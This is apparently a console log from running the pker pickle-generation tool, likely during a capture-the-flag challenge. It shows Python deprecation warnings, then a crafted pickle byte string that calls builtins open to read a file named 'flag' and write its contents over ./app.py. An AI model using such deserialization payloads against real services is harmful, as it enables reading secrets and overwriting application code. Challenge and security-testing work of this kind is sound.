 C:\Users\kiin\Downloads\pker>python pker.py < 1.py
C:\Users\kiin\Downloads\pker\pker.py:11: DeprecationWarning: ast.Num is deprecated and will be removed in Python 3.14; u
se ast.Constant instead
  if isinstance(v, ast.Num):
C:\Users\kiin\Downloads\pker\pker.py:13: DeprecationWarning: ast.Str is deprecated and will be removed in Python 3.14; u
se ast.Constant instead
  elif isinstance(v, ast.Str):
C:\Users\kiin\Downloads\pker\pker.py:14: DeprecationWarning: Attribute s is deprecated and will be removed in Python 3.1
4; use value instead
  return v.s
b"cbuiltins\ngetattr\np0\n0cbuiltins\nopen\np1\n0g1\n(S'flag'\ntRp2\n0g0\n(g2\nS'read'\ntRp3\n0g1\n(S'./app.py'\nS'w'\nt
Rp4\n0g0\n(g4\nS'write'\ntRp5\n0g3\n(tRp6\n0g5\n(g6\ntR."
C:\Users\kiin\Downloads\pker>